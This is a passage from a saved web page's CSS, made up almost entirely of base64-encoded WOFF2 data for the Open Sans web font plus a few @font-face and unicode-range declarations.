rsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypF